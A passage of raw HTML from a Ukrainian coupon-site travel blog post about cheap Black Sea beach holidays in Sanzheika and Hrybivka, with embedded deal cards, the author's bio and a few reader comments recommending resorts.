						<a href="https://pokupon.ua/uk/deals/item/794706-vid-2-nochey-vidpochinku-v-goteli-malenkiy-ray-u-zatotsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей в готелі «Маленький рай» у Затоці							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Кароліно-Бугаз (Одеська область), Вокзальна вулиця, 28</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								2200 грн
							</div>
							<div class="fine-price">
																  1539.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=море-Затока&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">1 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Відпочинок Санжейка та Грибівка</h2>



<p>Санжейка – маловідомий курорт на Чорному морі, невелике селище, де частіше відпочивають дачники, ніж туристи. Але саме з цієї причини Санжейка ідеально підходить тим, хто шукає, куди поїхати на море в Україні недорого – тут ціни невисокі, пляжі малолюдні, види красиві. Щоправда, купатися в Санжейці може бути ризикованим заняттям через високу мінну небезпеку. Зате повітря тут чисте, степове, насичене йодом і фітонцидами – а тому дуже корисне.</p>



<p>Туристична інфраструктура в Санжейці не надто розвинена, тому бази відпочинку, готелі та кемпінг ви тут навряд чи знайдете – більше шансів зняти житло в приватному секторі.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2024/06/more_1-1024x683.jpeg" alt="Відпочинок в Україні влітку на морі – довоєнне фото з крутого пляжу Санжейки" class="wp-image-148754" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/06/more_1-1024x683.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more_1-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more_1-768x512.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more_1.jpeg 1184w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Відпочинок в Україні влітку на морі – довоєнне фото з крутого пляжу Санжейки</em></figcaption></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="Карпати" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/952223/data/main720x340/76725999_2498320730404415_1499402937351274496_n.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Виграй відпочинок на День закоханих в «Оберіг»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Східниця (Львівська область), Бориславська вулиця, 30</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  20 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/935807/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей з харчуванням в «Астур» на Закарпатті							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Іршава (Закарпатська область), Собатино урочище</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								4000 грн
							</div>
							<div class="fine-price">
																  2999.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=Карпати&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">34 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<p>Сусідній з Санжейкою курорт Грибівка більш розрахований на потік бажаючих відпочити: тут є довгий просторий пляж та багато готелів різних цінових категорій, де можна зависнути на кілька днів. Оптимальне рішення – зупинитись на базі відпочинку на першій лінії або забронювати номер у готельному комплексі з басейном. З купанням у морі тут, як і на всіх пляжах, віддалених від Одеси, варто бути обережним.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="947" height="631" src="https://blog.pokupon.ua/wp-content/uploads/2024/06/more_2.jpeg" alt="Куди поїхати в Україні на море – Чорне море Грибівка" class="wp-image-148756" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/06/more_2.jpeg 947w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more_2-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more_2-768x512.jpeg 768w" sizes="(max-width: 947px) 100vw, 947px" /><figcaption class="wp-element-caption"><em>Куди поїхати в Україні на море – Чорне море Грибівка</em></figcaption></figure></div>


<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Читайте також: </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/odessa-dlja-detej-14-zamanuh-kuda-shodit-s-rebenkom/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Де в Одесі погуляти з дитиною</em></a><em> </em><br><em>🔶 </em><a href="https://blog.pokupon.ua/karpaty-gde-otdohnut-s-detmi-u-bassejna-i-na-lyzhah/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>8 кращих курортів Карпат для відпочинку з дітьми</em></a><em> </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/druzhbivskyj-kar-ier-vse-pro-vidpochynok-na-blakytnomu-ozeri/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Дружбівський кар&#8217;єр: вікенд в «українському Памуккале»</em></a><em> </em><br><em>🔶 </em><a href="https://blog.pokupon.ua/kak-bystro-pohudet-bez-vreda-dlja-zdorovja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Як швидко схуднути без шкоди для здоров&#8217;я</em></a><em> </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/dytiachyj-litnij-tabir-2024-roku-kudy-vidpravyty-dytynu-na-vidpochynok/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Літній табір – куди відправити дітей на відпочинок</em></a><em> </em><br><em>🔶 </em><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/puteshestvuem-po-zapadnoj-ukraine-dostoprimechatelnosti-kotorye-stoit-posmotret/" target="_blank" rel="noreferrer noopener" class="ek-link"><em>Найкрасивіші місця західної України</em></a></p>
</blockquote>



<p>А як вам ідея відпочити на морі у готелі з басейном? Куди хочете поїхати у довгоочікувану літню відпустку? Діліться у коментарях 😉</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D3063" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D3063" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D3063&#038;text=Куди%20поїхати%20на%20море%20–%20відпочинок%20на%20морі%20в%20Україні" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Куди%20поїхати%20на%20море%20–%20відпочинок%20на%20морі%20в%20Україні&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D3063" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Куди%20поїхати%20на%20море%20–%20відпочинок%20на%20морі%20в%20Україні" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                        <!-- Tags -->
            <div class="entry__tags">
                <span class="entry__tags-label">Tags: </span>
                <a href="https://blog.pokupon.ua/tag/vlitku/" rel="tag">Влітку</a><a href="https://blog.pokupon.ua/tag/lito/" rel="tag">Літо</a>                <div class="clearfix"></div>
            </div> <!-- end tags -->
            
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/d-pohrebna/">
						<img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/d-pohrebna/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Дар'я Погребна							</span>
						</a>
					</div>
					<p class="mb-0">Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/drakondra1993/" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/"
      },
      "headline": "Куди поїхати на море – відпочинок на морі в Україні",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg"
	  ],
      "datePublished": "2024-08-04T17:53:09+03:00",
      "dateModified": "2024-08-09T01:38:05+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Дарья Погребная{:}{:uk}Дар'я Погребна{:}",
        "url": "https://blog.pokupon.ua/author/d-pohrebna/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            4 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-11509" class="comment even thread-even depth-1">
            <div id="div-comment-11509" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/7efaa261ef202404d7a3a49d26b1f69d?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7efaa261ef202404d7a3a49d26b1f69d?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Маша Роднянская</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#comment-11509" class="comment-date">
                            <time datetime="2021-06-03T19:06:20+03:00">
                                03.06.2021 at 19:06                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>спасибо за наводки)</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-11509' data-commentid="11509" data-postid="3063" data-belowelement="div-comment-11509" data-respondelement="respond" data-replyto="Reply to Маша Роднянская" aria-label='Reply to Маша Роднянская'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-3851" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-3851" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c63099a35e48200ab36b52c0fb57c1a3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c63099a35e48200ab36b52c0fb57c1a3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Анна</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#comment-3851" class="comment-date">
                            <time datetime="2020-07-29T14:22:53+03:00">
                                29.07.2020 at 14:22                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Спасибо за статью. Раньше не было времени отпуска для посещения украинских курортов. Было много предложений недорогих авиабилетов и квартир от прямых хозяев в Европе. Теперь лавочку прикрыли, пришло время для внутреннего туризма. Была удивлена большим выбором комфортабельных гостиниц на юге. Уже забронировала для себя отель в железном порту, жду с нетерпением. </p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3851' data-commentid="3851" data-postid="3063" data-belowelement="div-comment-3851" data-respondelement="respond" data-replyto="Reply to Анна" aria-label='Reply to Анна'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-3835" class="comment even thread-even depth-1">
            <div id="div-comment-3835" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/754feadd19d7de83a7b6411b8e18cbc6?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/754feadd19d7de83a7b6411b8e18cbc6?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Наталья</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#comment-3835" class="comment-date">
                            <time datetime="2020-07-28T11:08:31+03:00">
                                28.07.2020 at 11:08                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Арабатская стрелка, Геническ. Азов как Азов, но. Прикол этого курорта в том, что кроме моря рядом &#8211; озеро Сиваш плюс горячие источники. На море &#8211; шторм, медузы, например, &#8211; а на Сиваше тишь да гладь. На море холодная вода, а на источниках &#8211; как дома в ванной. Недалеко есть аквапарк, новый, модный. Инфраструктура. В общем, курорт развивается. И не дорого.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3835' data-commentid="3835" data-postid="3063" data-belowelement="div-comment-3835" data-respondelement="respond" data-replyto="Reply to Наталья" aria-label='Reply to Наталья'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-267" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-267" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/0cd4e6f6c5c892331332f19c3c0daf9e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cd4e6f6c5c892331332f19c3c0daf9e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Артем</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#comment-267" class="comment-date">
                            <time datetime="2019-08-01T10:07:53+03:00">
                                01.08.2019 at 10:07                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Класс, давно искал инфо такую</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-267' data-commentid="267" data-postid="3063" data-belowelement="div-comment-267" data-respondelement="respond" data-replyto="Reply to Артем" aria-label='Reply to Артем'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdyh-more-pljazh-kuda-poehat-v-ukraine/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='3063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6975c400da7d6" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
